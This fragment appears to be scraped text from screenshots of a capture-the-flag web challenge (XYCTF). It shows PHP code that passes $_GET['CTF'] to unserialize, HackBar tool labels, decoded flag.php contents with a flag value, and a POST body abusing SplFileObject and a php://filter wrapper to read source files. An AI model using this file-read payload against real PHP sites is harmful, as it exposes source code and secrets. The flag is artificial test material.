 unserialize($_GET['CTF']);
}
WOW, You web is really good!!!
PD9waHANCiRmbGFnID0gImZwY2xvc2VmcGNsb3NlZnBjbG9zZWZmZmxsbGFhYWdnZ
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING H
URL
<?php
$flag = "fpclosefpclosefpcloseffflllaaaggg.php";
$flag2 = "saber_master_saber_master.php";
$flag3 = "XYCTF{7989fe97-111c-4a7c-a237-219c263433a3}"
?>
Use POST method
enctype
application/x-www-form-urlencoded
MO
Body
X=SplFileObject&Y=php://filter/convert.base64-encode/resource=flag.php